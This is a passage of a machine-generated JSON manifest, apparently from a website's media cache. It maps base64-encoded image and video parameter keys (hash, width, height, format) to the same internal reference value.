zZWUwNDUiLCJ3IjoyMDMuODQwMDAwMDAwMDAwMDMsImgiOiI5MCJ9.mp4":"1#1:63624","eyJkIjowLjUsImNzIjoyLCJmIjo1LCJpdSI6ImU4NzYwYTE0YjAzZDBiMzgwN2M3YWNhZjg4ZDI1NzI5YTM4NjcyNzYyYWIwODYxY2E5M2M5NWQ2ZjBiMGFhYzMiLCJ3IjozMTgsImgiOjMwNn0":"1#1:63624","eyJkIjowLjUsImNzIjoyLCJmIjo1LCJpdSI6IjUxNDg0ZDY1NDkxZjE5N2YwMzc3ZGViN2FmM2JhYTJlZjcwMGYwNjMzOGI1NWQ0ZTBlZGUyNDQ4OTQyY2I4YzMiLCJ3IjozMzQsImgiOjE0OH0":"1#1:63624","eyJkIjowLjUsImNzIjoyLCJmIjo1LCJpdSI6ImFkZTA1MThiY2ZiODdjZWVlNDA1NWEzNDlhODU4NmQ3MTBhZmZkODZjY2VmYTVkY2NmNzU3OGRmY2Q1MmY2NGYiLCJ3IjoyOTgsImgiOjQyMX0":"1#1:63624","eyJkIjowLjUsImNzIjoyLCJmIjo1LCJpdSI6IjE1ZDZjNGU0NzIzZGQzNDNhNDdjZTNlMGVjZDNjMGQwMDMzY2YzOTI3ZmE4OGFjN2Y5YzVjODYyNDViNThkZWUiLCJ3IjozMzYsImgiOjQ0Nn0":"1#1:63624","eyJkIjowLjUsImNzIjoyLCJmIjo1LCJpdSI6IjcxOTk5OGQxZDM3MGZhNmI2YjY4Y2YwN2I2NjExZDIwOGM5MGY1ZDM4MWFjMGExM2E3YTYyYTYzZjI5ZGRmNmYiLCJ3IjoyNzEuNiwiaCI6IjI1MCJ9.mp4":"1#1:63624","eyJkIjowLjUsImNzIjoyLCJmIjo1LCJpdSI6IjUxNDg0ZDY1NDkxZjE5N2YwMzc3ZGViN2FmM2JhYTJlZjcwMGYwNjMzOGI1NWQ0ZTBlZGUyNDQ4OTQyY2I4YzMiLCJ3IjozMzQsImgiOjEzNn0":"1#1:63624","eyJkIjowLjUsImNzIjoyLCJmIjo1LCJpdSI6IjdlNzkyZWNjNjgwODE1ZGE2ZGU1MmJkZWFkNzRjNmJmNmUyNjJmNjI1NThjZWVkMTVmMGJkNDllMWNiOWRkMzEiLCJ3IjozMzcsImgiOjQ0Nn0":"1#1:63624","eyJkIjowLjUsImNzIjoyLCJmIjo1LCJpdSI6IjFhOTU0NGNlMDU2N2JlOTY2ODUzMmY1MWQ4MDMxZWEzYzJiZWY1YmI3YWEwMWI3OTI0NDZhMmE5MGFmZjgzYzUiLCJ3IjoyOTksImgiOjQ2OH0":"1#1:63624","eyJkIjowLjUsImNzIjoyLCJmIjo1LCJpdSI6IjY4YTA5NWVkMDE2ZjJhYjhmMzYzZjc4NTMxZTFiYzU2ZWQwZDU1ZWE0MWMzZDgzYWZlOWE5ZmE0MGE0MzRiNjYiLCJ3Ijo1My4zMzMzMzMzMzMzMzMzMywiaCI6IjUwIn0":"1#1:63624","eyJkIjowLjUsImNzIjoyLCJmIjo1LCJpdSI6IjcxOTk5OGQxZDM3MGZhNmI2YjY4Y2YwN2I2NjExZDIwOGM5MGY1ZDM4MWFjMGExM2E3YTYyYTYzZjI5ZGRmNmYiLCJ3IjoyOTgsImgiOjE1OX0":"1#1:63624","eyJkIjowLjUsImNzIjoyLCJmIjo1LCJpdSI6ImY5ZWE2ZDQyMDU5ODJiNDQ3OGE4ZjQzODljY2RlODkxZGJiZDViMzc2MjgxMGVlNTJlYmUzNzdiZTY0ZDZjMzIiLCJ3IjozNTQsImgiOjE2MH0":"1#1:63624","eyJkIjowLjUsImNzIjoyLCJmIjo1LCJpdSI6ImFkZTA1MThiY2ZiODdjZWVlNDA1NWEzNDlhODU4NmQ3MTBhZmZkODZjY2VmYTVkY2NmNzU3OGRmY2Q1MmY2NGYiLCJ3IjozMzQsImgiOjEzNn0":"1#1:63624","eyJkIjowLjUsImNzIjoyLCJmIjo1LCJpdSI6ImIwYjU2ZjA5YTUzNDg0MzQxMGViYmYyYjg3N2ZmNmZkNjI4ZDMxNDgwMDMyNGViOTk0YWRlNWJlZWQzYjBkZGYiLCJ3IjoyOTgsImgiOjE0M30":"1#1:63624","eyJkIjowLjUsImNzIjoyLCJmIjo1LCJpdSI6IjY4YTA5NWVkMDE2ZjJhYjhmMzYzZjc4NTMxZTFiYzU2ZWQwZDU1ZWE0MWMzZDgzYWZlOWE5ZmE0MGE0MzRiNjYiLCJ3IjozMTgsImgiOjMyNX0":"1#1:63624","eyJkIjowLjUsImNzIjoyLCJmIjo1LCJpdSI6ImZiMDllMjljYTFhMTQ4MTA2Njk5ODNlY2ZhYTk5MTAxODMyZGM1MmQ3YTI4OTg4NzI1YjczNTgyZDE5NTc4NTEiLCJ3IjoyOTgsImgiOjQzN30":"1#1:63624","eyJkIjowLjUsImNzIjoyLCJmIjo1LCJpdSI6ImFkZTA1MThiY2ZiODdjZWVlNDA1NWEzNDlhODU4NmQ3MTBhZmZkODZjY2VmYTVkY2NmNzU3OGRmY2Q1MmY2NGYiLCJ3IjozMzQsImgiOjE3MH0":"1#1:63624","eyJkIjowLjUsImNzIjoyLCJmIjo1LCJpdSI6ImY5ZWE2ZDQyMDU5ODJiNDQ3OGE4ZjQzODljY2RlODkxZGJiZDViMzc2MjgxMGVlNTJlYmUzNzdiZTY0ZDZjMzIiLCJ3IjoyNzEuNiwiaCI6IjI1MCJ9.mp4":"1#1:63624","eyJkIjowLjUsImNzIjoyLCJmIjo1LCJpdSI6ImJmZGYwN2YyZDE4MTA5NjU1Y2Q4MDRlNmM1MTU0MDRhNjRiYTA2NTA5OGMxY2UwYmE5YzJlMDMxN2UyMDk2MjgiLCJ3IjoyOTgsImgiOjQyMX0":"1#1:63624","eyJkIjowLjUsImNzIjoyLCJmIjo1LCJpdSI6ImIwYjU2ZjA5YTUzNDg0MzQxMGViYmYyYjg3N2ZmNmZkNjI4ZDMxNDgwMDMyNGViOTk0YWRlNWJlZWQzYjBkZGYiLCJ3IjozMzQsImgiOjE2Nn0":"1#1:63624","eyJkIjowLjUsImNzIjoyLCJmIjo1LCJpdSI6IjUxNDg0ZDY1NDkxZjE5N2YwMzc3ZGViN2FmM2JhYTJlZjcwMGYwNjMzOGI1NWQ0ZTBlZGUyNDQ4OTQyY2I4YzMiLCJ3IjoyOTgsImgiOjQyMX0":"1#1:63624","eyJkIjowLjUsImNzIjoyLCJmIjo1LCJpdSI6ImY4ODI4YWE2ZGQzZWU1MmZkOGM3NzgxNGNkMTc5MDUzMDVkMTQ5MjRlNDZlMjg3MTlhNDc0ZWY4ODc3NTgyMTEiLCJ3IjozMTgsImgiOjI5M30":"1#1:63624","eyJkIjowLjUsImNzIjoyLCJmIjo1LCJpdSI6IjM1M2ZhYzI0NTZhZGRhZGJhNWJkZGMyNGM0Y2E5ZjM5MDFmZmFiMjg2MjI1MTA5YWIyOThmYjVhYTgxNjQ2YzIiLCJ3IjoyNzEuNiwiaCI6IjI1MCJ9.mp4":"1#1:63624","eyJkIjowLjUsImNzIjoyLCJmIjo1LCJpdSI6IjYwY2NiNzBkMWQ3NTViN2VmYTViYTQyNDJmNDc0ODE4NGEwZGU3ZDk2NDQ4ZWE3NTc4NDIyZGY3OTdhYjRjYmIiLCJ3IjoyNzEuNiwiaCI6IjI1MCJ9.mp4":"1#1:63624","eyJkIjowLjUsImNzIjoyLCJmIjo1LCJpdSI6ImE2MzM5ZDVmZmY0MDI3YzdiNGY2MTlmNDQ5MDRkZWEyMmVmYmNlNjM1ZjBmODE0NjYwYjg4ZDM1MmI4ZWUyZjYiLCJ3IjozMzYsImgiOjQ0Nn0":"1#1:63624","eyJkIjowLjUsImNzIjoyLCJmIjo1LCJpdSI6ImI4NjBjMzIzYzFkYTcxZWI0Y2VmNTdhY2Y4YzAzYWZlOTg3MDk1NDZmODBmZWMzNGZjZTgwNjU5YTM2Y2Y3ODUiLCJ3IjozMzYsImgiOjQ0Nn0":"1#1:63624","eyJkIjowLjUsImNzIjoyLCJmIjo1LCJpdSI6IjYyODk5ZmFlYmYwYTExNTM5ZTI5YmJjZTBhMWU5N2JlNDk5NmFjZmZmYjU2YjNkZDBiOTY1NWU0YjljNjg0YTMiLCJ3IjoyOTgsImgiOjE1MX0":"1#1:63624","eyJkIjowLjUsImNzIjoyLCJmIjo1LCJpdSI6ImIwYjU2ZjA5YTUzNDg0MzQxMGViYmYyYjg3N2ZmNmZkNjI4ZDMxNDgwMDMyNGViOTk0YWRlNWJlZWQzYjBkZGYiLCJ3Ijo4OS42MDAwMDAwMDAwMDAwMSwiaCI6IjEwMCJ9.mp4":"1#1:63624","eyJkIjowLjUsImNzIjoyLCJmIjo1LCJpdSI6ImIwYjU2ZjA5YTUzNDg0MzQxMGViYmYyYjg3N2ZmNmZkNjI4ZDMxNDgwMDMyNGViOTk0YWRlNWJlZWQzYjBkZGYiLCJ3Ijo1My4zMzMzMzMzMzMzMzMzMywiaCI6IjUwIn0":"1#1:63624","eyJkIjowLjUsImNzIjoyLCJmIjo1LCJpdSI6IjIzNDMwNzJiZDA2ZWYxOTk0NmNmNmJmMTZkY2Y4NTQyOTI2ODRhZDJkNzFhYWNmOTk2N2RhYjNiMjk5NzM4ZDUiLCJ3IjoyOTgsImgiOjQ0Nn0":"1#1:63624","eyJkIjowLjUsImNzIjoyLCJmIjo1LCJpdSI6IjJlOTM3N2YyYTE2MjJlNmM0Y2Q2ZjI1Njk4NWQ2ZjM4NDA5OTJhODUxMTYxYzJhNmFiNWJlNWZkNzI1OTFjYWYiLCJ3IjozMzQsImgiOjEzNn0":"1#1:63624","eyJkIjowLjUsImNzIjoyLCJmIjo1LCJpdSI6ImIwYjU2ZjA5YTUzNDg0MzQxMGViYmYyYjg3N2ZmNmZkNjI4ZDMxNDgwMDMyNGViOTk0YWRlNWJlZWQzYjBkZGYiLCJ3IjoyOTgsImgiOjQ0NX0":"1#1:63624","eyJkIjowLjUsImNzIjoyLCJmIjo1LCJpdSI6ImY4NzNlMGYyZDVjYmU0ODFhOTc0OTExZjlmOTU5NTMxMzBjZTAzZmE0MjIzYmY1MWFlYjVlZDhiNjM0NjQxMjQiLCJ3IjoyOTgsImgiOjE1OX0":"1#1:63624","eyJkIjowLjUsImNzIjoyLCJmIjo1LCJpdSI6ImY4ODI4YWE2ZGQzZWU1MmZkOGM3NzgxNGNkMTc5MDUzMDVkMTQ5MjRlNDZlMjg3MTlhNDc0ZWY4ODc3NTgyMTEiLCJ3IjozMzQsImgiOjE4NX0":"1#1:63624","eyJkIjowLjUsImNzIjoyLCJmIjo1LCJpdSI6IjUxNDg0ZDY1NDkxZjE5N2YwMzc3ZGViN2FmM2JhYTJlZjcwMGYwNjMzOGI1NWQ0ZTBlZGUyNDQ4OTQyY2I4YzMiLCJ3IjoyOTgsImgiOjQ1MX0":"1#1:63624","eyJkIjowLjUsImNzIjoyLCJmIjo1LCJpdSI6IjY0ZmU5YmI0MmRjZTY2ZjE4N2UwYzM2MzY2ZWFlYjM3YmE5NmYzMWVmNDM3NDQ1NjA0ZGYwOThhN2UzMGViZjAiLCJ3IjozMTgsImgiOjMwNn0":"1#1:63624","eyJkIjowLjUsImNzIjoyLCJmIjo1LCJpdSI6IjcxOTk5OGQxZDM3MGZhNmI2YjY4Y2YwN2I2NjExZDIwOGM5MGY1ZDM4MWFjMGExM2E3YTYyYTYzZjI5ZGRmNmYiLCJ3IjoyOTgsImgiOjE0M30":"1#1:63624","eyJkIjowLjUsImNzIjoyLCJmIjo1LCJpdSI6IjJlOTM3N2YyYTE2MjJlNmM0Y2Q2ZjI1Njk4NWQ2ZjM4NDA5OTJhODUxMTYxYzJhNmFiNWJlNWZkNzI1OTFjYWYiLCJ3IjozMzcsImgiOjQ3MH0":"1#1:63624","eyJkIjowLjUsImNzIjoyLCJmIjo1LCJpdSI6ImE2MzM5ZDVmZmY0MDI3YzdiNGY2MTlmNDQ5MDRkZWEyMmVmYmNlNjM1ZjBmODE0NjYwYjg4ZDM1MmI4ZWUyZjYiLCJ3IjozMTgsImgiOjMwNn0":"1#1:63624","eyJkIjowLjUsImNzIjoyLCJmIjo1LCJpdSI6IjIzNDBhYzFkYWIxNGExYmIxM2I2NGU0NGMyNWVlNzhkZTJkMTcyZjdhYWNlOWVmNTdmYWMyNjk4ZjM5ZjFiODAiLCJ3IjoyNzEuNiwiaCI6IjI1MCJ9.mp4":"1#1:63624","eyJkIjowLjUsImNzIjoyLCJmIjo1LCJpdSI6ImIwYjU2ZjA5YTUzNDg0MzQxMGViYmYyYjg3N2ZmNmZkNjI4ZDMxNDgwMDMyNGViOTk0YWRlNWJlZWQzYjBkZGYiLCJ3IjoxMjEuMzMzMzMzMzMzMzMzMzMsImgiOiI5MCJ9.mp4":"1#1:63624","eyJkIjowLjUsImNzIjoyLCJmIjo1LCJpdSI6IjYxZDI0MGI5MjZlODVlNGEwYTk2NTc1ZDg4YmM5MTFhODFjOTIxOTg0ZjAwYTEwZWJmYmZhMWQyZmZlNGFmNzIiLCJ3IjoyNzEuNiwiaCI6IjI1MCJ9.mp4":"1#1:63624","eyJkIjowLjUsImNzIjoyLCJmIjo1LCJpdSI6IjdlNzkyZWNjNjgwODE1ZGE2ZGU1MmJkZWFkNzRjNmJmNmUyNjJmNjI1NThjZWVkMTVmMGJkNDllMWNiOWRkMzEiLCJ3IjoxNTgsImgiOjMxN30":"1#1:63624","eyJkIjowLjUsImNzIjoyLCJmIjo1LCJpdSI6IjFhOTU0NGNlMDU2N2JlOTY2ODUzMmY1MWQ4MDMxZWEzYzJiZWY1YmI3YWEwMWI3OTI0NDZhMmE5MGFmZjgzYzUiLCJ3IjoyOTgsImgiOjQxM30":"1#1:63624","eyJkIjowLjUsImNzIjoyLCJmIjo1LCJpdSI6ImFjMDI2ZGE5ODQ2YTJjZDcxYTYyNGJkYjdjOGVmNGMyNzU4NzYzNGIwNzAxNGQ0NTJkNDcxZjBlMjkzZWUwNDUiLCJ3IjozMTgsImgiOjIyNX0":"1#1:63624","eyJkIjowLjUsImNzIjoyLCJmIjo1LCJpdSI6IjUxNDg0ZDY1NDkxZjE5N2YwMzc3ZGViN2FmM2JhYTJlZjcwMGYwNjMzOGI1NWQ0ZTBlZGUyNDQ4OTQyY2I4YzMiLCJ3IjoxNTgsImgiOjM0MX0":"1#1:63624","eyJkIjowLjUsImNzIjoyLCJmIjo1LCJpdSI6IjUxNDg0ZDY1NDkxZjE5N2YwMzc3ZGViN2FmM2JhYTJlZjcwMGYwNjMzOGI1NWQ0ZTBlZGUyNDQ4OTQyY2I4YzMiLCJ3IjoyNzEuNiwiaCI6IjI1MCJ9.mp4":"1#1:63624","eyJkIjowLjUsImNzIjoyLCJmIjo1LCJpdSI6IjI3YTZiYjkyMGJiZjBmYWEyOTEwMzYxNGE5ODc5NWQ0ZjY2MDM1Y2FjNDBlMTAxZWUxMjIxMWMwZTJjYzRjZWQiLCJ3IjozMzQsImgiOjE4NX0":"1#1:63624","eyJkIjowLjUsImNzIjoyLCJmIjo1LCJpdSI6IjM1M2ZhYzI0NTZhZGRhZGJhNWJkZGMyNGM0Y2E5ZjM5MDFmZmFiMjg2MjI1MTA5YWIyOThmYjVhYTgxNjQ2YzIiLCJ3IjozMzQsImgiOjEyN30":"1#1:63624","eyJkIjowLjUsImNzIjoyLCJmIjo1LCJpdSI6Ijg4NDlhMjI1M2JhNTViYTZkN2UwYTBkZGM0NjY5NzQyYmViMWMzYTk3MWIwYTM1OGRkYmIzY2NmOWQzYTlhYTAiLCJ3IjozMzYsImgiOjQ0Nn0":"1#1:63624","eyJkIjowLjUsImNzIjoyLCJmIjo1LCJpdSI6IjUxNDg0ZDY1NDkxZjE5N2YwMzc3ZGViN2FmM2JhYTJlZjcwMGYwNjMzOGI1NWQ0ZTBlZGUyNDQ4OTQyY2I4YzMiLCJ3Ijo4OS42MDAwMDAwMDAwMDAwMSwiaCI6IjEwMCJ9.mp4":"1#1:63624","eyJkIjowLjUsImNzIjoyLCJmIjo1LCJpdSI6IjE1ZDZjNGU0NzIzZGQzNDNhNDdjZTNlMGVjZDNjMGQwMDMzY2YzOTI3ZmE4OGFjN2Y5YzVjODYyNDViNThkZWUiLCJ3IjozMzQsImgiOjE0OH0":"1#1:63624","eyJkIjowLjUsImNzIjoyLCJmIjo1LCJpdSI6IjFhOTU0NGNlMDU2N2JlOTY2ODUzMmY1MWQ4MDMxZWEzYzJiZWY1YmI3YWEwMWI3OTI0NDZhMmE5MGFmZjgzYzUiLCJ3IjoyOTgsImgiOjQ2OH0":"1#1:63624","eyJkIjowLjUsImNzIjoyLCJmIjo1LCJpdSI6Ijc3YjcwZTM1MDliM2QzZjg3OTA4ZDNhNDQ4ODdmMzY2YWQ2ZTljZTdkYzc3YzQ1Y2MxNDIyMzM1NTkwZjkzYWYiLCJ3IjozMzYsImgiOjQ0Nn0":"1#1:63624","eyJkIjowLjUsImNzIjoyLCJmIjo1LCJpdSI6ImI4NjBjMzIzYzFkYTcxZWI0Y2VmNTdhY2Y4YzAzYWZlOTg3MDk1NDZmODBmZWMzNGZjZTgwNjU5YTM2Y2Y3ODUiLCJ3IjoyMzEsImgiOjM3M30":"1#1:63624","eyJkIjowLjUsImNzIjoyLCJmIjo1LCJpdSI6IjFhOTU0NGNlMDU2N2JlOTY2ODUzMmY1MWQ4MDMxZWEzYzJiZWY1YmI3YWEwMWI3OTI0NDZhMmE5MGFmZjgzYzUiLCJ3IjozOTgsImgiOjIwNX0":"1#1:63624","eyJkIjowLjUsImNzIjoyLCJmIjo1LCJpdSI6IjI3YTZiYjkyMGJiZjBmYWEyOTEwMzYxNGE5ODc5NWQ0ZjY2MDM1Y2FjNDBlMTAxZWUxMjIxMWMwZTJjYzRjZWQiLCJ3IjozMzYsImgiOjQ2MH0":"1#1:63624","eyJkIjowLjUsImNzIjoyLCJmIjo1LCJpdSI6IjAxMTIwNTdkNTViMjc5Yjc5NTE1ODBiOWNiODY2MTBiOTUyYmRlNDg3ZjhlZDRjMDk0OWJiNzM5OTc2NWM1MTEiLCJ3Ijo4OS42MDAwMDAwMDAwMDAwMSwiaCI6IjEwMCJ9.mp4":"1#1:63624","eyJpdSI6Ijg5Zjc0OGQxNWFkMWEwM2QzMmYwYTExNDY5ZDNiMGFmMDhlMzVhN2RjZmU2MDcyOTg4ZjMyM2JiOGIzNGNiZDkiLCJ3Ijo0MDAsImgiOjI2NiwiZCI6MS41LCJjcyI6MiwiZiI6NH0.webp":"1#1:63624","eyJkIjowLjUsImNzIjoyLCJmIjo1LCJpdSI6IjE1ZDZjNGU0NzIzZGQzNDNhNDdjZTNlMGVjZDNjMGQwMDMzY2YzOTI3ZmE4OGFjN2Y5YzVjODYyNDViNThkZWUiLCJ3IjoxMjEuMzMzMzMzMzMzMzMzMzMsImgiOiI5MCJ9.mp4":"1#1:63624","eyJkIjowLjUsImNzIjoyLCJmIjo1LCJpdSI6IjgzYzJjZDZhNDc2MjY5NDgyMGZhOGM2ZjMyMDgwMzUwNGIzODU4NjViMjU0OGExOGNkMmNhZTBlMzVkZmFhNzQiLCJ3IjoyNDgsImgiOjEyNn0":"1#1:63624","eyJkIjowLjUsImNzIjoyLCJmIjo1LCJpdSI6ImY2NzdiNmZmZjdkOTI4OWM2MGEzMTg4ODQ3NTViNDhmNjdlMjQ2Y2M2YzJlMTUwZTFhNmU5ZDljZTY5OGM0NWIiLCJ3IjozMTgsImgiOjMxN30":"1#1:63624","eyJkIjowLjUsImNzIjoyLCJmIjo1LCJpdSI6IjM1YjI0MzEwYzJmOTUyZWMxZWI2MDViODZjZTkzNGRjNDIyYzlmN2ZjNjI0ZjlkMTBjY2UxZWRlNDhlN2Q5YmEiLCJ3IjozMTgsImgiOjI5OX0":"1#1:63624","eyJkIjowLjUsImNzIjoyLCJmIjo1LCJpdSI6IjkwOTkyNDU3MmEyN2YzMmY4YWQ3Yjg0YTI2ZjVlMGYzOTI4MTc2ZTk1YzQzMTVkZDM0YzAwYmJiNTExOGVlMjQiLCJ3IjoyOTgsImgiOjE1MX0":"1#1:63624","eyJkIjowLjUsImNzIjoyLCJmIjo1LCJpdSI6IjdkMDViOGFiODIwNTc4NmM1N2YxNzM4Y2E2YTUyZDNhMGY2NzEyNWJkNDExN2Q4ZTdjNzY3OGE4OGFiYTNiZWIiLCJ3IjoyNjAuNDAwMDAwMDAwMDAwMDMsImgiOiIxODAifQ":"1#1:63624","eyJkIjowLjUsImNzIjoyLCJmIjo1LCJpdSI6IjgzYzJjZDZhNDc2MjY5NDgyMGZhOGM2ZjMyMDgwMzUwNGIzODU4NjViMjU0OGExOGNkMmNhZTBlMzVkZmFhNzQiLCJ3IjoyOTgsImgiOjE1N30":"1#1:63624","eyJkIjowLjUsImNzIjoyLCJmIjo1LCJpdSI6IjViNDFiNTc4M2M1M2RhNzQyOTk4YWI3MDQ1Y2Q0YTBlMGUzZjYyY2YzODFhNzA5YjAzMTk2MDY1Y2M2MzcyYWUiLCJ3IjozMzQsImgiOjE0NX0":"1#1:63624","eyJkIjowLjUsImNzIjoyLCJmIjo1LCJpdSI6IjY4NWE5ODk5N2U5MGFiNjM2Mjg0OWZkY2Y4N2Y1ZGY4MTNmODE5OTlhNjE1YzliYmY5Nzk1OGI3ZjE4OTI0ZGEiLCJ3IjoyOTgsImgiOjQzN30":"1#1:63624","eyJkIjowLjUsImNzIjoyLCJmIjo1LCJpdSI6IjNkNmNmNTAwZDUxNzFhYTlkOTVjMGFjMWJmNjUxZDhiOWNjZjI3OWVlNWFkMmYwMWI4ODFlZjE3MTYxMGNhZDAiLCJ3IjoyNzEuNiwiaCI6IjI1MCJ9.mp4":"1#1:63624","eyJkIjowLjUsImNzIjoyLCJmIjo1LCJpdSI6ImI2MmIxMjcxMjEzYjE4YzliMDUzYjZkMDA0MjIzNTliMTg4MGE4YTQyYWUyZWQ5OGY5M2JmYzNiOTdkNjc4ZmEiLCJ3Ijo4OS42MDAwMDAwMDAwMDAwMSwiaCI6IjE1MCJ9.mp4":"1#1:63624","eyJkIjowLjUsImNzIjoyLCJmIjo1LCJpdSI6IjdlZmY2NWFmNTAwNDliODEyYTRmNTE5Yzc5NjMxOTM5MWJlMDZlMDEzNjA3OTY0MWM2NTVlOTE4YmExYWU0M2UiLCJ3Ijo4NC4wMDAwMDAwMDAwMDAwMSwiaCI6IjUwIn0":"1#1:63624","eyJkIjowLjUsImNzIjoyLCJmIjo1LCJpdSI6IjViNDFiNTc4M2M1M2RhNzQyOTk4YWI3MDQ1Y2Q0YTBlMGUzZjYyY2YzODFhNzA5YjAzMTk2MDY1Y2M2MzcyYWUiLCJ3IjoyOTgsImgiOjQyN30":"1#1:63624","eyJkIjowLjUsImNzIjoyLCJmIjo1LCJpdSI6Ijk4YTc2ZWIzM2FkZGU4NGMxY2NjZDg3NDY2MTFkMjc1OTE1YjFiOTcyZTg5OWNjZmYwNTIwOGYwY2E2ZjRjMTYiLCJ3IjozMTgsImgiOjMzMX0":"1#1:63624","eyJkIjowLjUsImNzIjoyLCJmIjo1LCJpdSI6Ijg5NjAzNGE4MjVkNTdmOGQyOGVlNGVlYWU1MWI0NzVjNWU2YmY2NmY0ZjAwODdkNzUxYTA1NmZjOWQ3YjcyOTQiLCJ3IjozMzYsImgiOjQ0Nn0":"1#1:63624","eyJkIjowLjUsImNzIjoyLCJmIjo1LCJpdSI6IjcwNjQ1OTdjZDEzZTBiOTI2Y2E3MjY0NmUyZDgxOTQyYzFkYzg3ZjJiOTgyOGEwZmY2OTllMmRmNTY1NDhhNmYiLCJ3IjoyMDMuODQwMDAwMDAwMDAwMDMsImgiOiI5MCJ9.mp4":"1#1:63624","eyJkIjowLjUsImNzIjoyLCJmIjo1LCJpdSI6IjYzMjNkZTQ5M2QyOWMzZDc3NWU3OGRlOTIzYzk4MmY2MDQxMDlhM2E0NTMxNjE3MDhjZWU4YTkzMTU3OTZkYjAiLCJ3IjozMTgsImgiOjMyM30":"1#1:63624","eyJkIjowLjUsImNzIjoyLCJmIjo1LCJpdSI6ImJiY2E1ODhmYWM2NmY2YWY3Y2YyY2IzZDczMzAzNTQwYWI1NTlkM2JhNzVkZjUxNThhN2U4NGZhMGZmMjBlZTEiLCJ3IjoyNzEuNiwiaCI6IjI1MCJ9.mp4":"1#1:63624","eyJkIjowLjUsImNzIjoyLCJmIjo1LCJpdSI6Ijg5NjAzNGE4MjVkNTdmOGQyOGVlNGVlYWU1MWI0NzVjNWU2YmY2NmY0ZjAwODdkNzUxYTA1NmZjOWQ3YjcyOTQiLCJ3IjoyMDMuODQwMDAwMDAwMDAwMDMsImgiOiI5MCJ9.mp4":"1#1:63624","eyJkIjowLjUsImNzIjoyLCJmIjo1LCJpdSI6Ijc1YmY5ZDJiNmI1ODdjMWUwZmQzYTFlZTEzM2NhYmI4NWM5ZDFmZmZiYzUyMzM1ZTMzMzI3MTRiMWRkMjdmZTEiLCJ3IjoyOTgsImgiOjE1OH0":"1#1:63624","eyJkIjowLjUsImNzIjoyLCJmIjo1LCJpdSI6IjlkOTI2ZTlkYWRkNmNiYWJhMzQ2OTQxZWJmYmI0ZGJlZWYwYmZjM2Y1NGJiMDAxYzJmMDVmNWNiNGUyYzZiNGUiLCJ3IjoyOTgsImgiOjE1OH0":"1#1:63624","eyJkIjowLjUsImNzIjoyLCJmIjo1LCJpdSI6ImNjNDZjNjkwYmEzN2YxZWMxZDU4MTJhZmNjYTBkZTgxNTY3MjQyMzBlZTI3OThkMThmNjhiOThlMDA5OGQ4MTciLCJ3IjoyOTgsImgiOjE0M30":"1#1:63624","eyJkIjowLjUsImNzIjoyLCJmIjo1LCJpdSI6ImRlZmM5NmJiNTQ3YTMwMGVhNTU0MzMyMmUzMTI0N2Y2YmE1ZTQwMzBiM2IxNGYwMzJjZWUxZTQzNTgzZGM5MzciLCJ3IjoyOTgsImgiOjExOH0":"1#1:63624","eyJkIjowLjUsImNzIjoyLCJmIjo1LCJpdSI6IjMyYWYxOWFlZDYzMDYyNzBmMTdkY2JjYTZhYzQ1YzY2NjExM2JiMDRjMzA4YTRiYWZhNTJkM2U1YjljZjkyZDQiLCJ3IjoyMDMuODQwMDAwMDAwMDAwMDMsImgiOiI5MCJ9.mp4":"1#1:63624","eyJkIjowLjUsImNzIjoyLCJmIjo1LCJpdSI6IjdlZmY2NWFmNTAwNDliODEyYTRmNTE5Yzc5NjMxOTM5MWJlMDZlMDEzNjA3OTY0MWM2NTVlOTE4YmExYWU0M2UiLCJ3Ijo4OS42MDAwMDAwMDAwMDAwMSwiaCI6IjUwIn0":"1#1:63624","eyJkIjowLjUsImNzIjoyLCJmIjo1LCJpdSI6IjgzYzJjZDZhNDc2MjY5NDgyMGZhOGM2ZjMyMDgwMzUwNGIzODU4NjViMjU0OGExOGNkMmNhZTBlMzVkZmFhNzQiLCJ3Ijo1OTgsImgiOjM5MX0":"1#1:63624","eyJkIjowLjUsImNzIjoyLCJmIjo1LCJpdSI6IjViNDFiNTc4M2M1M2RhNzQyOTk4YWI3MDQ1Y2Q0YTBlMGUzZjYyY2YzODFhNzA5YjAzMTk2MDY1Y2M2MzcyYWUiLCJ3IjozNTgsImgiOjE4MH0":"1#1:63624","eyJkIjowLjUsImNzIjoyLCJmIjo1LCJpdSI6IjViYTU3YWZhODVkZWFiZTk1MDYxZTFkMDNiMTI1NTUyYzA3NGI4NDlkZjcwNjk0YTY4ODBkZDNhNmQ4ZTEwMTkiLCJ3IjoyMDMuODQwMDAwMDAwMDAwMDMsImgiOiI5MCJ9.mp4":"1#1:63624","eyJkIjowLjUsImNzIjoyLCJmIjo1LCJpdSI6ImJiY2E1ODhmYWM2NmY2YWY3Y2YyY2IzZDczMzAzNTQwYWI1NTlkM2JhNzVkZjUxNThhN2U4NGZhMGZmMjBlZTEiLCJ3Ijo4OS42MDAwMDAwMDAwMDAwMSwiaCI6IjUwIn0":"1#1:63624","eyJkIjowLjUsImNzIjoyLCJmIjo1LCJpdSI6IjhmYjBlYTNjOThiNWY3MDJhOTZlMTdkMjlhZjIyZjkyNDBlNzU4NmI4NDg3OGUzMzY1NjI0NzE1ZTU1NjVhZGQiLCJ3IjoyOTgsImgiOjEzNX0":"1#1:63624","eyJkIjowLjUsImNzIjoyLCJmIjo1LCJpdSI6IjhmYjBlYTNjOThiNWY3MDJhOTZlMTdkMjlhZjIyZjkyNDBlNzU4NmI4NDg3OGUzMzY1NjI0NzE1ZTU1NjVhZGQiLCJ3IjoyMDMuODQwMDAwMDAwMDAwMDMsImgiOiI5MCJ9.mp4":"1#1:63624","eyJkIjowLjUsImNzIjoyLCJmIjo1LCJpdSI6ImI2MmIxMjcxMjEzYjE4YzliMDUzYjZkMDA0MjIzNTliMTg4MGE4YTQyYWUyZWQ5OGY5M2JmYzNiOTdkNjc4ZmEiLCJ3IjoyOTgsImgiOjE1OX0":"1#1:63624","eyJkIjowLjUsImNzIjoyLCJmIjo1LCJpdSI6IjViNDFiNTc4M2M1M2RhNzQyOTk4YWI3MDQ1Y2Q0YTBlMGUzZjYyY2YzODFhNzA5YjAzMTk2MDY1Y2M2MzcyYWUiLCJ3Ijo1OTgsImgiOjM5OX0":"1#1:63624","eyJkIjowLjUsImNzIjoyLCJmIjo1LCJpdSI6IjY4NWE5ODk5N2U5MGFiNjM2Mjg0OWZkY2Y4N2Y1ZGY4MTNmODE5OTlhNjE1YzliYmY5Nzk1OGI3ZjE4OTI0ZGEiLCJ3IjoyOTgsImgiOjE1OH0":"1#1:63624","eyJkIjowLjUsImNzIjoyLCJmIjo1LCJpdSI6IjQ0ZmUwMGRlNTUxZjBjYzc2ZjUyNTcyYTgzYjI0NDI5MWQxMTM4OTIwMjg0YjU3NGU5MGI4ZTZhMTg5YzczZDkiLCJ3IjozMzQsImgiOj